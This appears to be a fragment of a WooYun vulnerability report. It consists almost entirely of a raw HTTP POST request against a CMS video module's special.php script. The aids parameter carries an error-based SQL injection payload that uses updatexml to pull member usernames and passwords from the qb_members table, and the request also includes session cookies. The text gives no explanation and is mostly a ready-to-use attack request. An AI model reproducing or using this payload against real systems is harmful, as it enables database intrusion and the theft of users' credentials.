 POST
/video1.0/video/member/special.php?job=addsp&aids=11'+or+updatexml(1,concat(0x7e,(SELECT+concat(us
ername,0x7e,password)+FROM+qb_members+limit+0,1)),1)%23 HTTP/1.1
Host: 192.168.144.3:81
Proxy-Connection: keep-alive
Content-Length: 142
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.144.3:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.144.3:81/video1.0/video/member/special.php?job=addsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: passport=2%09answer%09AgFXUVVcUQcADFFXBAkGVAkDBwdUWlYHUQlQBgICUAA%3Ddcfbf1e73c;
USR=qdyi6j1z%09102%091432878076%09http%3A%2F%2F192.168.144.3%3A81%2Fvideo1.0%2Fvideo%2Fmember%2Fsp
ecial.php%3Fjob%3Daddsp
postdb%5Btitle%5D=wooyun&postdb%5Bfid%5D=1&postdb%5Bpicurl%5D=&postdb%5Bbanner%5D=&postdb%5Bconten
t%5D=aqsw&Submit=+%CC%E1+%BD%BB+&step=2&id=0
www.wooyun.org
? < + > Type a search term